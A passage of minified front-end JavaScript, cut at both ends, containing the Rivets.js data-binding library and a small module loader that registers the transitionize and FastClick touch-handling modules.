t.removeEventListener(e,i,!1)}:function(t,e,i){return t.detachEvent("on"+e,i)},getInputValue:function(t){var e,i,n,r;if("checkbox"===t.type)return t.checked;if("select-multiple"===t.type){for(r=[],i=0,n=t.length;n>i;i++)(e=t[i]).selected&&r.push(e.value);return r}return t.value}},t.TypeParser=function(){function t(){}return t.types={primitive:0,keypath:1},t.parse=function(t){return/^'.*'$|^".*"$/.test(t)?{type:this.types.primitive,value:t.slice(1,-1)}:"true"===t?{type:this.types.primitive,value:!0}:"false"===t?{type:this.types.primitive,value:!1}:"null"===t?{type:this.types.primitive,value:null}:"undefined"===t?{type:this.types.primitive,value:void 0}:""===t?{type:this.types.primitive,value:void 0}:!1===isNaN(Number(t))?{type:this.types.primitive,value:Number(t)}:{type:this.types.keypath,value:t}},t}(),t.TextTemplateParser=function(){function t(){}return t.types={text:0,binding:1},t.parse=function(t,e){var i,n,r,s,o,a,l;for(a=[],s=t.length,i=0,n=0;s>n;){if(0>(i=t.indexOf(e[0],n))){a.push({type:this.types.text,value:t.slice(n)});break}if(i>0&&i>n&&a.push({type:this.types.text,value:t.slice(n,i)}),n=i+e[0].length,0>(i=t.indexOf(e[1],n))){o=t.slice(n-e[1].length),(null!=(r=a[a.length-1])?r.type:void 0)===this.types.text?r.value+=o:a.push({type:this.types.text,value:o});break}l=t.slice(n,i).trim(),a.push({type:this.types.binding,value:l}),n=i+e[1].length}return a},t}(),t.View=function(){function e(e,i,n){var s,o,a,l,h,c,u,f,d,p,g,v,m;for(this.els=e,this.models=i,null==n&&(n={}),this.update=r(this.update,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.select=r(this.select,this),this.traverse=r(this.traverse,this),this.build=r(this.build,this),this.buildBinding=r(this.buildBinding,this),this.bindingRegExp=r(this.bindingRegExp,this),this.options=r(this.options,this),this.els.jquery||this.els instanceof Array||(this.els=[this.els]),h=0,u=(d=t.extensions).length;u>h;h++){if(this[o=d[h]]={},n[o])for(s in p=n[o])a=p[s],this[o][s]=a;for(s in g=t.public[o])a=g[s],null==(l=this[o])[s]&&(l[s]=a)}for(c=0,f=(v=t.options).length;f>c;c++)this[o=v[c]]=null!=(m=n[o])?m:t.public[o];this.build()}return e.prototype.options=function(){var e,i,n,r,s;for(i={},n=0,r=(s=t.extensions.concat(t.options)).length;r>n;n++)i[e=s[n]]=this[e];return i},e.prototype.bindingRegExp=function(){return new RegExp("^"+this.prefix+"-")},e.prototype.buildBinding=function(e,i,n,r){var s,o,a,l,h,c,u;return h={},u=function(){var t,e,i,n;for(n=[],t=0,e=(i=r.match(/((?:'[^']*')*(?:(?:[^\|']*(?:'[^']*')+[^\|']*)+|[^\|]+))|^$/g)).length;e>t;t++)c=i[t],n.push(c.trim());return n}(),l=(s=function(){var t,e,i,n;for(n=[],t=0,e=(i=u.shift().split("<")).length;e>t;t++)o=i[t],n.push(o.trim());return n}()).shift(),h.formatters=u,(a=s.shift())&&(h.dependencies=a.split(/\s+/)),this.bindings.push(new t[e](this,i,n,l,h))},e.prototype.build=function(){var e,i,n,r,s;for(this.bindings=[],i=function(e){return function(n){var r,s,o,a,l,h,c,u,f,d,p,g,v;if(3===n.nodeType){if(l=t.TextTemplateParser,(o=e.templateDelimiters)&&(u=l.parse(n.data,o)).length&&(1!==u.length||u[0].type!==l.types.text)){for(f=0,p=u.length;p>f;f++)c=u[f],h=document.createTextNode(c.value),n.parentNode.insertBefore(h,n),1===c.type&&e.buildBinding("TextBinding",h,null,c.value);n.parentNode.removeChild(n)}}else 1===n.nodeType&&(r=e.traverse(n));if(!r)for(d=0,g=(v=function(){var t,e,i,r;for(r=[],t=0,e=(i=n.childNodes).length;e>t;t++)a=i[t],r.push(a);return r}()).length;g>d;d++)s=v[d],i(s)}}(this),n=0,r=(s=this.els).length;r>n;n++)e=s[n],i(e);this.bindings.sort(function(t,e){var i,n;return((null!=(i=e.binder)?i.priority:void 0)||0)-((null!=(n=t.binder)?n.priority:void 0)||0)})},e.prototype.traverse=function(e){var i,n,r,s,o,a,l,h,c,u,f,d,p,g,v;for(s=this.bindingRegExp(),o="SCRIPT"===e.nodeName||"STYLE"===e.nodeName,c=0,f=(p=e.attributes).length;f>c;c++)if(i=p[c],s.test(i.name)){if(l=i.name.replace(s,""),!(r=this.binders[l]))for(a in g=this.binders)h=g[a],"*"!==a&&-1!==a.indexOf("*")&&(new RegExp("^"+a.replace(/\*/g,".+")+"$").test(l)&&(r=h));r||(r=this.binders["*"]),r.block&&(o=!0,n=[i])}for(u=0,d=(v=n||e.attributes).length;d>u;u++)i=v[u],s.test(i.name)&&(l=i.name.replace(s,""),this.buildBinding("Binding",e,l,i.value));return o||(l=e.nodeName.toLowerCase(),this.components[l]&&!e._bound&&(this.bindings.push(new t.ComponentBinding(this,e,l)),o=!0)),o},e.prototype.select=function(t){var e,i,n,r,s;for(s=[],i=0,n=(r=this.bindings).length;n>i;i++)t(e=r[i])&&s.push(e);return s},e.prototype.bind=function(){var t,e,i;for(t=0,e=(i=this.bindings).length;e>t;t++)i[t].bind()},e.prototype.unbind=function(){var t,e,i;for(t=0,e=(i=this.bindings).length;e>t;t++)i[t].unbind()},e.prototype.sync=function(){var t,e,i,n;for(e=0,i=(n=this.bindings).length;i>e;e++)"function"==typeof(t=n[e]).sync&&t.sync()},e.prototype.publish=function(){var t,e,i;for(i=this.select(function(t){var e;return null!=(e=t.binder)?e.publishes:void 0}),t=0,e=i.length;e>t;t++)i[t].publish()},e.prototype.update=function(t){var e,i,n,r,s,o;for(i in null==t&&(t={}),t)n=t[i],this.models[i]=n;for(r=0,s=(o=this.bindings).length;s>r;r++)"function"==typeof(e=o[r]).update&&e.update(t)},e}(),t.Binding=function(){function e(t,e,i,n,s){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=s?s:{},this.getValue=r(this.getValue,this),this.update=r(this.update,this),this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.publish=r(this.publish,this),this.sync=r(this.sync,this),this.set=r(this.set,this),this.eventHandler=r(this.eventHandler,this),this.formattedValue=r(this.formattedValue,this),this.parseFormatterArguments=r(this.parseFormatterArguments,this),this.parseTarget=r(this.parseTarget,this),this.observe=r(this.observe,this),this.setBinder=r(this.setBinder,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={},this.model=void 0,this.setBinder()}return e.prototype.setBinder=function(){var t,e,i;if(!(this.binder=this.view.binders[this.type]))for(t in i=this.view.binders)e=i[t],"*"!==t&&-1!==t.indexOf("*")&&(new RegExp("^"+t.replace(/\*/g,".+")+"$").test(this.type)&&(this.binder=e,this.args=new RegExp("^"+t.replace(/\*/g,"(.+)")+"$").exec(this.type),this.args.shift()));return this.binder||(this.binder=this.view.binders["*"]),this.binder instanceof Function?this.binder={routine:this.binder}:void 0},e.prototype.observe=function(e,i,n){return t.sightglass(e,i,n,{root:this.view.rootInterface,adapters:this.view.adapters})},e.prototype.parseTarget=function(){var e;return(e=t.TypeParser.parse(this.keypath)).type===t.TypeParser.types.primitive?this.value=e.value:(this.observer=this.observe(this.view.models,this.keypath,this.sync),this.model=this.observer.target)},e.prototype.parseFormatterArguments=function(e,i){var n,r,s,o,a,l,h;for(e=function(){var i,n,s;for(s=[],i=0,n=e.length;n>i;i++)r=e[i],s.push(t.TypeParser.parse(r));return s}(),o=[],n=l=0,h=e.length;h>l;n=++l)r=e[n],o.push(r.type===t.TypeParser.types.primitive?r.value:((a=this.formatterObservers)[i]||(a[i]={}),(s=this.formatterObservers[i][n])||(s=this.observe(this.view.models,r.value,this.sync),this.formatterObservers[i][n]=s),s.value()));return o},e.prototype.formattedValue=function(t){var e,i,n,r,o,a,l,h,c;for(i=a=0,l=(h=this.formatters).length;l>a;i=++a)r=(e=(n=h[i]).match(/[^\s']+|'([^']|'[^\s])*'|"([^"]|"[^\s])*"/g)).shift(),n=this.view.formatters[r],o=this.parseFormatterArguments(e,i),(null!=n?n.read:void 0)instanceof Function?t=(c=n.read).call.apply(c,[this.model,t].concat(s.call(o))):n instanceof Function&&(t=n.call.apply(n,[this.model,t].concat(s.call(o))));return t},e.prototype.eventHandler=function(t){var e,i;return i=(e=this).view.handler,function(n){return i.call(t,this,n,e)}},e.prototype.set=function(e){var i;return e=e instanceof Function&&!this.binder.function&&t.public.executeFunctions?this.formattedValue(e.call(this.model)):this.formattedValue(e),null!=(i=this.binder.routine)?i.call(this,this.el,e):void 0},e.prototype.sync=function(){var t,e;return this.set(function(){var i,n,r,s,o,a,l;if(this.observer){if(this.model!==this.observer.target){for(i=0,r=(o=this.dependencies).length;r>i;i++)(e=o[i]).unobserve();if(this.dependencies=[],null!=(this.model=this.observer.target)&&(null!=(a=this.options.dependencies)?a.length:void 0))for(n=0,s=(l=this.options.dependencies).length;s>n;n++)t=l[n],e=this.observe(this.model,t,this.sync),this.dependencies.push(e)}return this.observer.value()}return this.value}.call(this))},e.prototype.publish=function(){var t,e,i,n,r,o,a,l,h,c,u,f;if(this.observer){for(a=this.getValue(this.el),r=this.formatters.length-1,i=l=0,h=(c=this.formatters.slice(0).reverse()).length;h>l;i=++l)e=r-i,n=(t=c[i].split(/\s+/)).shift(),o=this.parseFormatterArguments(t,e),(null!=(u=this.view.formatters[n])?u.publish:void 0)&&(a=(f=this.view.formatters[n]).publish.apply(f,[a].concat(s.call(o))));return this.observer.setValue(a)}},e.prototype.bind=function(){var t,e,i,n,r,s,o;if(this.parseTarget(),null!=(r=this.binder.bind)&&r.call(this,this.el),null!=this.model&&(null!=(s=this.options.dependencies)?s.length:void 0))for(i=0,n=(o=this.options.dependencies).length;n>i;i++)t=o[i],e=this.observe(this.model,t,this.sync),this.dependencies.push(e);return this.view.preloadData?this.sync():void 0},e.prototype.unbind=function(){var t,e,i,n,r,s,o,a,l;for(null!=(s=this.binder.unbind)&&s.call(this,this.el),null!=(o=this.observer)&&o.unobserve(),n=0,r=(a=this.dependencies).length;r>n;n++)a[n].unobserve();for(i in this.dependencies=[],l=this.formatterObservers)for(t in e=l[i])e[t].unobserve();return this.formatterObservers={}},e.prototype.update=function(t){var e,i;return null==t&&(t={}),this.model=null!=(e=this.observer)?e.target:void 0,null!=(i=this.binder.update)?i.call(this,t):void 0},e.prototype.getValue=function(e){return this.binder&&null!=this.binder.getValue?this.binder.getValue.call(this,e):t.Util.getInputValue(e)},e}(),t.ComponentBinding=function(e){function i(e,i,n){var s,o,a,h,c,u,f,d;for(this.view=e,this.el=i,this.type=n,this.unbind=r(this.unbind,this),this.bind=r(this.bind,this),this.locals=r(this.locals,this),this.component=this.view.components[this.type],this.static={},this.observers={},this.upstreamObservers={},o=e.bindingRegExp(),c=0,u=(f=this.el.attributes||[]).length;u>c;c++)s=f[c],o.test(s.name)||(a=this.camelCase(s.name),h=t.TypeParser.parse(s.value),l.call(null!=(d=this.component.static)?d:[],a)>=0?this.static[a]=s.value:h.type===t.TypeParser.types.primitive?this.static[a]=h.value:this.observers[a]=s.value)}return a(i,e),i.prototype.sync=function(){},i.prototype.update=function(){},i.prototype.publish=function(){},i.prototype.locals=function(){var t,e,i,n,r,s;for(t in i={},r=this.static)n=r[t],i[t]=n;for(t in s=this.observers)e=s[t],i[t]=e.value();return i},i.prototype.camelCase=function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},i.prototype.bind=function(){var e,i,n,r,s,o,a,l,h,c,u,f,d,p,g,v,m,_,y,b;if(!this.bound){for(i in p=this.observers)n=p[i],this.observers[i]=this.observe(this.view.models,n,function(t){return function(e){return function(){return t.componentView.models[e]=t.observers[e].value()}}}(this).call(this,i));this.bound=!0}if(null!=this.componentView)this.componentView.bind();else{for(this.el.innerHTML=this.component.template.call(this),a=this.component.initialize.call(this,this.el,this.locals()),this.el._bound=!0,o={},c=0,f=(g=t.extensions).length;f>c;c++){if(o[s=g[c]]={},this.component[s])for(e in v=this.component[s])l=v[e],o[s][e]=l;for(e in m=this.view[s])l=m[e],null==(h=o[s])[e]&&(h[e]=l)}for(u=0,d=(_=t.options).length;d>u;u++)o[s=_[u]]=null!=(y=this.component[s])?y:this.view[s];for(i in this.componentView=new t.View(Array.prototype.slice.call(this.el.childNodes),a,o),this.componentView.bind(),b=this.observers)r=b[i],this.upstreamObservers[i]=this.observe(this.componentView.models,i,function(t){return function(e,i){return function(){return i.setValue(t.componentView.models[e])}}}(this).call(this,i,r))}},i.prototype.unbind=function(){var t,e,i,n;for(t in e=this.upstreamObservers)e[t].unobserve();for(t in i=this.observers)i[t].unobserve();return null!=(n=this.componentView)?n.unbind.call(this):void 0},i}(t.Binding),t.TextBinding=function(t){function e(t,e,i,n,s){this.view=t,this.el=e,this.type=i,this.keypath=n,this.options=null!=s?s:{},this.sync=r(this.sync,this),this.formatters=this.options.formatters||[],this.dependencies=[],this.formatterObservers={}}return a(e,t),e.prototype.binder={routine:function(t,e){return t.data=null!=e?e:""}},e.prototype.sync=function(){return e.__super__.sync.apply(this,arguments)},e}(t.Binding),t.public.binders.text=function(t,e){return null!=t.textContent?t.textContent=null!=e?e:"":t.innerText=null!=e?e:""},t.public.binders.html=function(t,e){return t.innerHTML=null!=e?e:""},t.public.binders.show=function(t,e){return t.style.display=e?"":"none"},t.public.binders.hide=function(t,e){return t.style.display=e?"none":""},t.public.binders.enabled=function(t,e){return t.disabled=!e},t.public.binders.disabled=function(t,e){return t.disabled=!!e},t.public.binders.checked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)===(null!=e?e.toString():void 0):!!e}},t.public.binders.unchecked={publishes:!0,priority:2e3,bind:function(e){return t.Util.bindEvent(e,"change",this.publish)},unbind:function(e){return t.Util.unbindEvent(e,"change",this.publish)},routine:function(t,e){var i;return t.checked="radio"===t.type?(null!=(i=t.value)?i.toString():void 0)!==(null!=e?e.toString():void 0):!e}},t.public.binders.value={publishes:!0,priority:3e3,bind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?(this.event="SELECT"===e.tagName?"change":"input",t.Util.bindEvent(e,this.event,this.publish)):void 0},unbind:function(e){return"INPUT"!==e.tagName||"radio"!==e.type?t.Util.unbindEvent(e,this.event,this.publish):void 0},routine:function(t,e){var i,n,r,s,o,a,h;if("INPUT"===t.tagName&&"radio"===t.type)return t.setAttribute("value",e);if(null!=window.jQuery){if(t=jQuery(t),(null!=e?e.toString():void 0)!==(null!=(s=t.val())?s.toString():void 0))return t.val(null!=e?e:"")}else if("select-multiple"===t.type){if(null!=e){for(h=[],n=0,r=t.length;r>n;n++)i=t[n],h.push(i.selected=(o=i.value,l.call(e,o)>=0));return h}}else if((null!=e?e.toString():void 0)!==(null!=(a=t.value)?a.toString():void 0))return t.value=null!=e?e:""}},t.public.binders.if={block:!0,priority:4e3,bind:function(t){var e,i;return null==this.marker?(e=[this.view.prefix,this.type].join("-").replace("--","-"),i=t.getAttribute(e),this.marker=document.createComment(" rivets: "+this.type+" "+i+" "),this.bound=!1,t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t)):void 0},unbind:function(){return this.nested?(this.nested.unbind(),this.bound=!1):void 0},routine:function(e,i){var n,r,s,o;if(!!i==!this.bound){if(i){for(n in s={},o=this.view.models)r=o[n],s[n]=r;return(this.nested||(this.nested=new t.View(e,s,this.view.options()))).bind(),this.marker.parentNode.insertBefore(e,this.marker.nextSibling),this.bound=!0}return e.parentNode.removeChild(e),this.nested.unbind(),this.bound=!1}},update:function(t){var e;return null!=(e=this.nested)?e.update(t):void 0}},t.public.binders.unless={block:!0,priority:4e3,bind:function(e){return t.public.binders.if.bind.call(this,e)},unbind:function(){return t.public.binders.if.unbind.call(this)},routine:function(e,i){return t.public.binders.if.routine.call(this,e,!i)},update:function(e){return t.public.binders.if.update.call(this,e)}},t.public.binders["on-*"]={function:!0,priority:1e3,unbind:function(e){return this.handler?t.Util.unbindEvent(e,this.args[0],this.handler):void 0},routine:function(e,i){return this.handler&&t.Util.unbindEvent(e,this.args[0],this.handler),t.Util.bindEvent(e,this.args[0],this.handler=this.eventHandler(i))}},t.public.binders["each-*"]={block:!0,priority:4e3,bind:function(t){var e,i,n,r;if(null==this.marker)e=[this.view.prefix,this.type].join("-").replace("--","-"),this.marker=document.createComment(" rivets: "+this.type+" "),this.iterated=[],t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t);else for(i=0,n=(r=this.iterated).length;n>i;i++)r[i].bind()},unbind:function(){var t,e,i;if(null!=this.iterated)for(t=0,e=(i=this.iterated).length;e>t;t++)i[t].unbind()},routine:function(e,i){var n,r,s,o,a,l,h,c,u,f,d,p,g,v,m,_,y,b,w;if(l=this.args[0],i=i||[],this.iterated.length>i.length)for(d=0,v=(y=Array(this.iterated.length-i.length)).length;v>d;d++)y[d],(f=this.iterated.pop()).unbind(),this.marker.parentNode.removeChild(f.els[0]);for(s=p=0,m=i.length;m>p;s=++p)if(a=i[s],(r={index:s})[t.public.iterationAlias(l)]=s,r[l]=a,null==this.iterated[s]){for(o in b=this.view.models)a=b[o],null==r[o]&&(r[o]=a);c=this.iterated.length?this.iterated[this.iterated.length-1].els[0]:this.marker,(h=this.view.options()).preloadData=!0,u=e.cloneNode(!0),(f=new t.View(u,r,h)).bind(),this.iterated.push(f),this.marker.parentNode.insertBefore(u,c.nextSibling)}else this.iterated[s].models[l]!==a&&this.iterated[s].update(r);if("OPTION"===e.nodeName)for(g=0,_=(w=this.view.bindings).length;_>g;g++)(n=w[g]).el===this.marker.parentNode&&"value"===n.type&&n.sync()},update:function(t){var e,i,n,r,s,o;for(i in e={},t)n=t[i],i!==this.args[0]&&(e[i]=n);for(r=0,s=(o=this.iterated).length;s>r;r++)o[r].update(e)}},t.public.binders["class-*"]=function(t,e){var i;return!e==(-1!==(i=" "+t.className+" ").indexOf(" "+this.args[0]+" "))?t.className=e?t.className+" "+this.args[0]:i.replace(" "+this.args[0]+" "," ").trim():void 0},t.public.binders["*"]=function(t,e){return null!=e?t.setAttribute(this.type,e):t.removeAttribute(this.type)},t.public.formatters.call=function(){var t,e;return e=arguments[0],t=2<=arguments.length?s.call(arguments,1):[],e.call.apply(e,[this].concat(s.call(t)))},t.public.adapters["."]={id:"_rv",counter:0,weakmap:{},weakReference:function(t){var e,i,n;return t.hasOwnProperty(this.id)||(e=this.counter++,Object.defineProperty(t,this.id,{value:e})),(i=this.weakmap)[n=t[this.id]]||(i[n]={callbacks:{}})},cleanupWeakReference:function(t,e){return Object.keys(t.callbacks).length||t.pointers&&Object.keys(t.pointers).length?void 0:delete this.weakmap[e]},stubFunction:function(t,e){var i,n,r;return n=t[e],i=this.weakReference(t),r=this.weakmap,t[e]=function(){var e,s,o,a,l,h,c,u,f;for(s in o=n.apply(t,arguments),h=i.pointers)for(e=h[s],a=0,l=(f=null!=(c=null!=(u=r[s])?u.callbacks[e]:void 0)?c:[]).length;l>a;a++)(0,f[a])();return o}},observeMutations:function(t,e,i){var n,r,s,o,a,h;if(Array.isArray(t)){if(null==(s=this.weakReference(t)).pointers)for(s.pointers={},a=0,h=(r=["push","pop","shift","unshift","sort","reverse","splice"]).length;h>a;a++)n=r[a],this.stubFunction(t,n);if(null==(o=s.pointers)[e]&&(o[e]=[]),l.call(s.pointers[e],i)<0)return s.pointers[e].push(i)}},unobserveMutations:function(t,e,i){var n,r,s;return Array.isArray(t)&&null!=t[this.id]&&(r=this.weakmap[t[this.id]])&&(s=r.pointers[e])?((n=s.indexOf(i))>=0&&s.splice(n,1),s.length||delete r.pointers[e],this.cleanupWeakReference(r,t[this.id])):void 0},observe:function(t,e,i){var n,r,s;return null==(n=this.weakReference(t).callbacks)[e]&&(n[e]=[],(null!=(r=Object.getOwnPropertyDescriptor(t,e))?r.get:void 0)||(null!=r?r.set:void 0)||(s=t[e],Object.defineProperty(t,e,{enumerable:!0,get:function(){return s},set:function(i){return function(r){var o,a,h,c,u;if(r!==s&&(i.unobserveMutations(s,t[i.id],e),s=r,a=i.weakmap[t[i.id]])){if((n=a.callbacks)[e])for(h=0,c=(u=n[e].slice()).length;c>h;h++)o=u[h],l.call(n[e],o)>=0&&o();return i.observeMutations(r,t[i.id],e)}}}(this)}))),l.call(n[e],i)<0&&n[e].push(i),this.observeMutations(t[e],t[this.id],e)},unobserve:function(t,e,i){var n,r,s;return(s=this.weakmap[t[this.id]])&&(n=s.callbacks[e])?((r=n.indexOf(i))>=0&&(n.splice(r,1),n.length||(delete s.callbacks[e],this.unobserveMutations(t[e],t[this.id],e))),this.cleanupWeakReference(s,t[this.id])):void 0},get:function(t,e){return t[e]},set:function(t,e,i){return t[e]=i}},t.factory=function(e){return t.sightglass=e,t.public._=t,t.public},"object"==typeof("undefined"!=typeof module&&null!==module?module.exports:void 0)?module.exports=t.factory(require("sightglass")):"function"==typeof define&&define.amd?define(["sightglass"],function(e){return this.rivets=t.factory(e)}):this.rivets=t.factory(sightglass)}.call(this),function(){function t(e){var i=t.modules[e];if(!i)throw new Error('failed to require "'+e+'"');return"exports"in i||"function"!=typeof i.definition||(i.client=i.component=!0,i.definition.call(this,i.exports={},i),delete i.definition),i.exports}t.loader="component",t.helper={},t.helper.semVerSort=function(t,e){for(var i=t.version.split("."),n=e.version.split("."),r=0;r<i.length;++r){var s=parseInt(i[r],10),o=parseInt(n[r],10);if(s!==o)return s>o?1:-1;var a=i[r].substr((""+s).length),l=n[r].substr((""+o).length);if(""===a&&""!==l)return 1;if(""!==a&&""===l)return-1;if(""!==a&&""!==l)return a>l?1:-1}return 0},t.latest=function(e,i){function n(t){throw new Error('failed to find latest module of "'+t+'"')}var r=/(.*)~(.*)@v?(\d+\.\d+\.\d+[^\/]*)$/;/(.*)~(.*)/.test(e)||n(e);for(var s=Object.keys(t.modules),o=[],a=[],l=0;l<s.length;l++){var h=s[l];if(new RegExp(e+"@").test(h)){var c=h.substr(e.length+1);null!=r.exec(h)?o.push({version:c,name:h}):a.push({version:c,name:h})}}if(0===o.concat(a).length&&n(e),o.length>0){var u=o.sort(t.helper.semVerSort).pop().name;return!0===i?u:t(u)}u=a.sort(function(t,e){return t.name>e.name})[0].name;return!0===i?u:t(u)},t.modules={},t.register=function(e,i){t.modules[e]={definition:i}},t.define=function(e,i){t.modules[e]={exports:i}},t.register("abpetkov~transitionize@0.0.3",function(t,e){function i(t,e){if(!(this instanceof i))return new i(t,e);this.element=t,this.props=e||{},this.init()}e.exports=i,i.prototype.isSafari=function(){return/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor)},i.prototype.init=function(){var t=[];for(var e in this.props)t.push(e+" "+this.props[e]);this.element.style.transition=t.join(", "),this.isSafari()&&(this.element.style.webkitTransition=t.join(", "))}}),t.register("ftlabs~fastclick@v0.6.11",function(t,e){function i(t){"use strict";var e,n=this;if(this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=10,this.layer=t,!t||!t.nodeType)throw new TypeError("Layer must be a document node");this.onClick=function(){return i.prototype.onClick.apply(n,arguments)},this.onMouse=function(){return i.prototype.onMouse.apply(n,arguments)},this.onTouchStart=function(){return i.prototype.onTouchStart.apply(n,arguments)},this.onTouchMove=function(){return i.prototype.onTouchMove.apply(n,arguments)},this.onTouchEnd=function(){return i.prototype.onTouchEnd.apply(n,arguments)},this.onTouchCancel=function(){return i.prototype.onTouchCancel.apply(n,arguments)},i.notNeeded(t)||(this.deviceIsAndroid&&(t.addEventListener("mouseover",this.onMouse,!0),t.addEventListener("mousedown",this.onMouse,!0),t.addEventListener("mouseup",this.onMouse,!0)),t.addEventListener("click",this.onClick,!0),t.addEventListener("touchstart",this.onTouchStart,!1),t.addEventListener("touchmove",this.onTouchMove,!1),t.addEventListener("touchend",this.onTouchEnd,!1),t.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(t.removeEventListener=function(e,i,n){var r=Node.prototype.removeEventListener;"click"===e?r.call(t,e,i.hijacked||i,n):r.call(t,e,i,n)},t.addEventListener=function(e,i,n){var r=Node.prototype.addEventListener;"click"===e?r.call(t,e,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):r.call(t,e,i,n)}),"function"==typeof t.onclick&&(e=t.onclick,t.addEventListener("click",function(t){e(t)},!1),t.onclick=null))}i.prototype.deviceIsAndroid=navigator.userAgent.indexOf("Android")>0,i.prototype.deviceIsIOS=/iP(ad|hone|od)/.test(navigator.userAgent),i.prototype.deviceIsIOS4=i.prototype.deviceIsIOS&&/OS 4_\d(_\d)?/.test(navigator.userAgent),i.prototype.deviceIsIOSWithBadTarget=i.prototype.deviceIsIOS&&/OS ([6-9]|\d{2})_\d/.test(navigator.userAgent),i.prototype.needsClick=function(t){"use strict";switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(this.deviceIsIOS&&"file"===t.type||t.disabled)return!0;break;case"label":case"video":return!0}return/\bneedsclick\b/.test(t.className)},i.prototype.needsFocus=function(t){"use strict";switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!this.deviceIsAndroid;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},i.prototype.sendClick=function(t,e){"use strict";var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},i.prototype.determineEventType=function(t){"use strict";return this.deviceIsAndroid&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},i.prototype.focus=function(t){"use strict";var e;this.deviceIsIOS&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},i.prototype.updateScrollParent=function(t){"use strict";var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},i.prototype.getTargetElementFromEventTarget=function(t){"use strict";return t.nodeType===Node.TEXT_NODE?t.parentNode:t},i.prototype.onTouchStart=function(t){"use strict";var e,i,n;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],this.deviceIsIOS){if((n=window.getSelection()).rangeCount&&!n.isCollapsed)return!0;if(!this.deviceIsIOS4){if(i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<200&&t.preventDefault(),!0},i.prototype.touchHasMoved=function(t){"use strict";var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},i.prototype.onTouchMove=function(t){"use strict";return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},i.prototype.findControl=function(t){"use strict";return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},i.prototype.onTouchEnd=function(t){"use strict";var e,i,n,r,s,o=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<200)return this.cancelNextClick=!0,!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,i=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,this.deviceIsIOSWithBadTarget&&(s=t.changedTouches[0],(o=document.elementFromPoint(s.pageX-window.pageXOffset,s.pageY-window.pageYOffset)||o).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(n=o.tagName.toLowerCase())){if(e=this.findControl(o)){if(this.focus(o),this.deviceIsAndroid)return!1;o=e}}else if(this.needsFocus(o))return t.timeStamp-i>100||this.deviceIsIOS&&window.top!==window&&"input"===n?(this.targetElement=null,!1):(this.focus(o),this.deviceIsIOS4&&"select"===n||(this.targetElement=null,t.preventDefault()),!1);return!(!this.deviceIsIOS||this.deviceIsIOS4||!(r=o.fastClickScrollParent)||r.fastClickLastScrollTop===r.scrollTop)||(this.needsClick(o)||(t.preventDefault(),this.sendClick(o,t)),!1)},i.prototype.onTouchCancel=function(){"use strict";this.trackingClick=!1,this.targetElement=null},i.prototype.onMouse=function(t){"use strict";return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},i.prototype.onClick=function(t){"use strict";var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},i.prototype.destroy=function(){"use strict";var 